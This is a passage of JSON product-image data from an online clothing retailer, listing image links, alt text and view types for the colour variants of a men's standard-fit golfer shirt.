Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  